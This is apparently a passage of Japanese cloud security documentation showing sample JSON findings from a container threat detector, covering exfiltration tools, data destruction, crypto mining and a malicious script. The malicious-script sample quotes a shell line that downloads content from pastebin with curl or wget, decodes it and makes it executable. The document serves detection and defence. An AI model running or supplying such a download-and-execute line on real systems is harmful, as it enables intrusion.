"//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_suspicious_openssl_shared_object_loaded" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/d3738c5257ede884644c633582fae65705399e0dd7e2dee70c4ecbba7af73469/detection" } ], "relatedFindingUri": {} } }, }
データの引き出し: コンテナでのリモート ファイル コピー ツールの起動
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Exfiltration: Launch Remote File Copy Tools in Container", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-launch-remote-file-copy-tools-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_launch_remote_file_copy_tools_in_container" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1020/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/f3bf59164816762430e8cdf5a5d64b4284a86af86245a52067c533c8cd98f215/detection" } ], "relatedFindingUri": {} } }, }
影響: 悪意のあるコマンドラインの検出(プレビュー)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Impact: Detect Malicious Cmdlines", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "IMPACT", "primaryTechniques": [ "DATA_DESTRUCTION" ], "additionalTactics": [ "IMPACT" ], "additionalTechniques": [ "INHIBIT_SYSTEM_RECOVERY" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-detect-malicious-cmdlines-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_detect_malicious_cmdlines" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1485/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
影響: ディスクからの大量のデータの削除
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Impact: Remove Bulk Data From Disk", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-remove-bulk-data-from-disk-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_remove_bulk_data_from_disk" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1485/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
影響: Stratum プロトコルを使用した不審な暗号通貨マイニング アクティビティ
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Impact: Suspicious crypto mining activity using the Stratum Protocol", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-detect-crypto-miners-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "HIGH", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_detect_crypto_miners_using_stratum_protocol" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1496/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/f3bf59164816762430e8cdf5a5d64b4284a86af86245a52067c533c8cd98f215/detection" } ], "relatedFindingUri": {} } }, }
悪意のあるスクリプトの実行
{ "finding": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "state": "ACTIVE", "category": "Malicious Script Executed", "sourceProperties": { "VM_Instance_Name": "INSTANCE_ID", "Script_Filename": "FILENAME", "Script_SHA256": "SHA_256", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Container_Name": "CONTAINER_NAME", "Parent_Pid": 1.0, "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Process_Creation_Timestamp": { "seconds": 1.617989997E9, "nanos": 1.17396995E8 }, "Pid": 53.0, "Pod_Namespace": "default", "Process_Binary_Fullpath": "INTERPRETER", "Process_Arguments": ["INTERPRETER", "FILENAME"], "Pod_Name": "POD_NAME", "description": "A machine learning model using Natural Language Processing techniques identified an executed bash script as malicious.", "Script_Content": "(curl -fsSL https://pastebin.com||wget -q -O - https://pastebin.com)| tac | base64 -di | exit 0 | > x ; chmod 777 x ;", "Environment_Variables": ["KUBERNETES_PORT\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_PORT\u003d443", "HOSTNAME\u003dreconnect- test-4af235e12be6f9d9", "HOME\u003d/root", "KUBERNETES_PORT_443_TCP_ADDR\u003dIP_ADDRESS", "PATH\u003d/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "KUBERNETES_PORT_443_TCP_PORT\u003d443", "KUBERNETES_PORT_443_TCP_PROTO\u003dtcp", "DEBIAN_FRONTEND\u003dnoninteractive", "KUBERNETES_PORT_443_TCP\u003dtcp://IP_ADDRESS:PORT", "KUBERNETES_SERVICE_PORT_HTTPS\u003d443", "KUBERNETES_SERVICE_HOST\u003dIP_ADDRESS", "PWD\u003d/"], "Container_Creation_Timestamp": { "seconds": 1.617989918E9, "nanos": 0.0 } }, "securityMarks": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID/securityMarks" }, "eventTime": "2021-04-09T17:39:57.527Z", "createTime": "2021-04-09T17:39:57.625Z", "propertyDataTypes": { "Container_Image_Id": { "primitiveDataType": "STRING" }, "Pod_Namespace": { "primitiveDataType": "STRING" }, "Container_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Environment_Variables": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "description": { "primitiveDataType": "STRING" }, "Pid": { "primitiveDataType": "NUMBER" }, "Process_Arguments": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Container_Image_Uri": { "primitiveDataType": "STRING" }, "Pod_Name": { "primitiveDataType": "STRING" }, "Process_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Parent_Pid": { "primitiveDataType": "NUMBER" }, "VM_Instance_Name": { "primitiveDataType": "STRING" }, "Script_Content": { "primitiveDataType": "STRING" }, "Script_Filename": { "primitiveDataType": "STRING" }, "Container_Name": { "primitiveDataType": "STRING" }, "Script_SHA256": { "primitiveDataType": "STRING" }, "Process_Binary_Fullpath": { "primitiveDataType": "STRING" } }, "severity": "CRITICAL", "workflowState": "NEW", "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "projectName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "projectDisplayName": "PROJECT_ID", "parentName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parentDisplayName": "PROJECT_ID", "type": "google.container.Cluster" } }
悪意のある URL の観測
